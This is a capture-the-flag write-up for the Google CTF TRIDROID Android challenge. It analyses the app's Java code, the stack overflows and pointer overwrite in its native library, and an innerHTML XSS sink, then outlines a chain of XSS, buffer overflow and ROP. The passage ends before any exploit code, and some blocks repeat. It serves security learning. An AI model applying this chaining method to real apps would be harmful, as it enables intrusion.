TRIDROID - Android Application Exploitation
Event: Google CTF Quals
Category: pwn  363pt
363pt
⇥Attachment: 961dc8f30d5b4915dbcbf057a4c26f00...70a70f97ee3b4bc81102358343c0fb5.zip
Problem Statement: Are you proficient enough to penetrate through the triangle of Android? Note: the emulator doesn't have internet access; Note: you need to enable KVM on your machine to run the challenge locally; otherwise, it will be super slow.
 INTRODUCTION
Google CTF, one of my favorite CTFs of the year. Playing with WreckTheLine team, we managed to finish #12, very exciting since top 16 teams will participate in the finals, this year.

ATHERIS and TRIDROID challenges. They were both great challenges, but particularly TRIDROID caught my attention since it's an Android Application Exploitation type of challenge.
In this writeup, I will try to walk you through the entire thinking and solving process that my teammate JaGoTu and I went through during the CTF.
 FILE ANALYSIS
The attachement is a .zip file which contains:
-
app.apk -
Android Package, which holds the files needed to install the application.
-
Dockerfile -
file containing all the commands to build the docker image. Important things to observe are that
the sdk tools are downloaded in order to have access to the sdkmanager which is used to create an android emulator running Android on x86_64 with API LVL 30
and the file server.py is executed when we connect to the remote server.
-
flag -
local flag file to use for testing the exploit.
-
run.sh -
short bash script which runs a few commands to build, run and attach to a docker container which runs the challenge.
-
server.py -
python script used to interact with the avdmanager and create an AVD (Android Virtual Device), launch the app.apk application,
set the real flag and then get input from user and send it to the application.
 APPLICATION ANALYSIS
Let's open the app.apk inside the jadx application and take a look at the decompiled dex code.
Let's first open the Resources/AndroidManifest.xml file to get an overview of the components:

MainActivity.
We will open the com.google/ctf.pwn.tridroid/MainActivity Class file to analyze the MainActivity activity.
The first two things that jump into our eyes are:
- the
SET_FLAG_INTENT and SET_NAME_INTENT string constants
- the
tridroid native library

Next thing we can do is look at the onCreate() method as it is the first method that gets called when an activity is first launched.
SET_FLAG_INTENT and SET_NAME_INTENT string constantstridroid native library
Besides layout elements, we can see 2 interesting functions being called: generateSecretKey() and createPasswordFile(). After that, a listener is set to retrieve data from the TextView and send it into the WebView using a WebMessage.
Another interesting thing to observe is that the application registers a broadcastReceiver which expects an intent whose action is set to either com.google.ctf.pwn.tridroid.SET_FLAG,
which will store the intent extra data in the flag property, and com.google.ctf.pwn.tridroid.SET_NAME, which "types" the extra data into the TextView.
Below, we can see that Javascript is being enabled in WebView, File Access from URLs is being enabled and a JavaScript Interface, called "bridge", is created and later, the file:///android_asset/index.html file is loaded.
Let's analyze now the 2 functions we discovered earlier, starting with generateSecretKey():
We can see that the key is always the same.
this.secretKey = new SecretKeySpec(SecretKeyFactory.getInstance("PBKDF2WithHmacSHA256").generateSecret(new PBEKeySpec(new String(Base64.getDecoder().decode("VHJpYW5nbGUgb2YgQW5kcm9pZA=="), StandardCharsets.UTF_8).toCharArray(), new byte[32], 65536, 256)).getEncoded(), "AES");
The createPasswordFile() function generates a random 36 characters UUID (Universally Unique Identifier) and stores it inside the password.txt file.
try {
    FileOutputStream openFileOutput = getApplication().openFileOutput("password.txt", 0);
    try {
        openFileOutput.write(UUID.randomUUID().toString().getBytes(StandardCharsets.UTF_8));
        if (openFileOutput != null) {
            openFileOutput.close();
            return;
        }
        return;
    } catch (Throwable th) {
        th.addSuppressed(th);
    }
    throw th;
} catch (Exception e) {
    Log.e("TriDroid", "Generating password file has failed ...", e);
}
Finally, 2 last functions to take a look at:

manageStack() - the Javascript Interface. We can see that the first argument is validated against the password generated by createPasswordFile(), the other two arguments are passed to the native manageStack() function.
showFlag() - prints to the logs the flag AES/CBC/PKCS5PADDING encrypted, using the secretKey generated via the generateSecretKey function, and base64 encoded.
However, we can notice that this function is never used. Interesting 💡
try {
    Cipher instance = Cipher.getInstance("AES/CBC/PKCS5PADDING");
    instance.init(1, this.secretKey, new IvParameterSpec(new byte[16]));
    Log.d("TriDroid", "Flag: " + new String(Base64.getEncoder().encode(instance.doFinal(this.flag.getBytes(StandardCharsets.UTF_8))), StandardCharsets.UTF_8));
} catch (Exception e) {
    Log.e("TriDroid", "Showing flag has failed ...", e);
}
this.secretKey = new SecretKeySpec(SecretKeyFactory.getInstance("PBKDF2WithHmacSHA256").generateSecret(new PBEKeySpec(new String(Base64.getDecoder().decode("VHJpYW5nbGUgb2YgQW5kcm9pZA=="), StandardCharsets.UTF_8).toCharArray(), new byte[32], 65536, 256)).getEncoded(), "AES");
try {
FileOutputStream openFileOutput = getApplication().openFileOutput("password.txt", 0);
try {
openFileOutput.write(UUID.randomUUID().toString().getBytes(StandardCharsets.UTF_8));
if (openFileOutput != null) {
openFileOutput.close();
return;
}
return;
} catch (Throwable th) {
th.addSuppressed(th);
}
throw th;
} catch (Exception e) {
Log.e("TriDroid", "Generating password file has failed ...", e);
}
manageStack() - the Javascript Interface. We can see that the first argument is validated against the password generated by createPasswordFile(), the other two arguments are passed to the native manageStack() function.
showFlag() - prints to the logs the flag AES/CBC/PKCS5PADDING encrypted, using the secretKey generated via the generateSecretKey function, and base64 encoded.
However, we can notice that this function is never used. Interesting 💡
try {
Cipher instance = Cipher.getInstance("AES/CBC/PKCS5PADDING");
instance.init(1, this.secretKey, new IvParameterSpec(new byte[16]));
Log.d("TriDroid", "Flag: " + new String(Base64.getEncoder().encode(instance.doFinal(this.flag.getBytes(StandardCharsets.UTF_8))), StandardCharsets.UTF_8));
} catch (Exception e) {
Log.e("TriDroid", "Showing flag has failed ...", e);
}
Now that we've analyzed most of the decompiled code, we should take a look at the 2nd interesting thing that we noticed right at the begining, the tridroid native library.
We can obtain it by running the following commands:
$ unzip app.apk -d APP
$ file APP/lib/x86_64/libtridroid.so
APP/lib/x86_64/libtridroid.so: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, BuildID[sha1]=11cc48f3bf4883b88944d5a6b36621678289107e, stripped
Let's fire-up IDA and take a look at it.
We will first look at the Java_com_google_ctf_pwn_tridroid_MainActivity_manageStack__Ljava_lang_String_2_3B function, which is the native manageStack() function called from the Java code.
We can see that it implements 4 functionalities which manipulate a linked-list implemented stack. Each element of the linked list is represented by the following structure:
  struct list_elem
  {
      char value[16];
      struct list_elem* next;
  };
The operations (and bugs in their implementations) are:
- push - allocates a new element, copies 16 bytes of input to value, sets the next pointer to the old stack_top and makes the new element the new stack_top. 💣 Copies the input into a 72-byte temporary local buffer using unbounded
memcpy,
resulting in a stack-based buffer overflow.
- pop - normal stack pop operation, frees the current stack_top and moves the top to the next chunk.
- modify - writes new data to the element on stack_top. This has two bugs: 💣 Copies the input into a 40-byte temporary local buffer using unbounded
memcpy, resulting in a stack-based buffer overflow. 💣 Copies the input to the element using strcpy without any
bounds check, therefore overwriting the next pointer.
- top - prints at max 60 bytes of the value from the stack_top element.
$ unzip app.apk -d APP
$ file APP/lib/x86_64/libtridroid.so
APP/lib/x86_64/libtridroid.so: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, BuildID[sha1]=11cc48f3bf4883b88944d5a6b36621678289107e, stripped
struct list_elem
{
char value[16];
struct list_elem* next;
};
memcpy,
resulting in a stack-based buffer overflow.memcpy, resulting in a stack-based buffer overflow. 💣 Copies the input to the element using strcpy without any
bounds check, therefore overwriting the next pointer. 
Another interesting observation is that there are a few other functions inside the binary, but invokeJavaMethod() looks particularly interesting 💡
__int64 __fastcall invokeJavaMethod(__int64 a1, __int64 a2, __int64 a3, __int64 a4){
  int v4, v5, v6, v7;
  __int64 v9;

  v9 = _JNIEnv::GetObjectClass(a1, a2);
  v4 = _JNIEnv::GetMethodID(a1, v9, a3, a4);
  return _JNIEnv::CallVoidMethod(a1, a2, v4, v5, v6, v7, v4);
}
And now, the last file that we need to analyse is file:///android_asset/index.html.
We can obtain it like this:
$ file APP/assets/index.html
APP/assets/index.html: HTML document, ASCII text
We can see that it receives the MessageEvent and puts the input into the div using an assignment to innerHTML:
  onmessage = function(event) {
    document.getElementsByTagName('div')[0].innerHTML = `Hi ${event.data}, how you doing?`;
  }
Assigning to innerHTML without any checks or sanitization allows us to perform XSS. 💥
__int64 __fastcall invokeJavaMethod(__int64 a1, __int64 a2, __int64 a3, __int64 a4){
int v4, v5, v6, v7;
__int64 v9;
v9 = _JNIEnv::GetObjectClass(a1, a2);
v4 = _JNIEnv::GetMethodID(a1, v9, a3, a4);
return _JNIEnv::CallVoidMethod(a1, a2, v4, v5, v6, v7, v4);
}
$ file APP/assets/index.html
APP/assets/index.html: HTML document, ASCII text
onmessage = function(event) {
document.getElementsByTagName('div')[0].innerHTML = `Hi ${event.data}, how you doing?`;
}
 PLANNING
Okay, we are now familiar with the application, what it does, how to work with it. But how can we hack it?
One thing is obvious, we need to call the showFlag() function which will print the flag. But there is no code logic that calls the function, so we need to call it ourselves, somehow.
? -> [showFlag()]
? -> [ BOF -> ROPCHAIN -> invokeJavaMethod() ] -> [ shoFlag() ]
? -> [ Enter Password -> BOF -> ROPCHAIN -> invokeJavaMethod() ] -> [ showFlag() ]
? -> [Get Password] -> [ Enter Password -> BOF -> ROPCHAIN -> invokeJavaMethod() ] -> [ showFlag() ]
[JS Code] -> [Get Password] -> [ Enter Password -> BOF -> ROPCHAIN -> invokeJavaMethod() ] -> [ showFlag() ]
? -> [showFlag()]? -> [ BOF -> ROPCHAIN -> invokeJavaMethod() ] -> [ shoFlag() ]? -> [ Enter Password -> BOF -> ROPCHAIN -> invokeJavaMethod() ] -> [ showFlag() ]? -> [Get Password] -> [ Enter Password -> BOF -> ROPCHAIN -> invokeJavaMethod() ] -> [ showFlag() ][JS Code] -> [Get Password] -> [ Enter Password -> BOF -> ROPCHAIN -> invokeJavaMethod() ] -> [ showFlag() ] SETUP
SETUP
Before we dive into exploitation, let's first prepare the environment 🛠️
